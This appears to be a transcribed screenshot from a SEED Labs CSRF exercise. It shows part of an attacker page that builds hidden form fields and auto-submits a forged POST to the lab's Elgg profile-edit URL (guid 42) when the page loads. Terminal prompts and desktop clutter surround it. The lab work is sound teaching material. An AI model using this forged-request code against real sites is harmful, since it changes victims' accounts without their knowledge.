 PKI2
/var/www/CSRF/Attacker/index.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.html
28 fields += "<input type='hidden' name='mobile' value='' />";
29 fields += "<input type='hidden' name='accesslevel[mobile]' value='2' />
";
30 fields += "<input type='hidden' name='website' value='' />";
31 fields += "<input type='hidden' name='accesslevel[website]' value='2'
/>";
32 fields += "<input type='hidden' name='twitter' value='' />";
33 fields += "<input type='hidden' name='accesslevel[twitter]' value='2'
/>";
34
35 fields += "<input type='hidden' name='guid' value='42' />";
36
37 var p = document.createElement("form");
38
39 var url = "http://www.csrflabelgg.com/action/profile/edit";
40
41 p.action = url;
42 p.innerHTML = fields;
43 p.method = "post";
44 p.target = "_self";
45
46 document.body.appendChild(p);
47
48 p.submit();
49 }
50
51 window.onload = function() { csrf_attack(); }
52
53 </script>
54 </body>
55 </head>
56 </html>
Line 47, Column 1 Tab Size: 4 HTML
[11/20/20]seed@VM:~/Desktop$
[11/20/20]seed@VM:~/Desktop$
[11/20/20]seed@VM:~/Desktop$
SEEDLABS
Applications [/... [S... [P... [S... [... [A... /v... [/... [/... [P... [E... [/... [/... [/... [/b... /bi... [A... 15:49 seed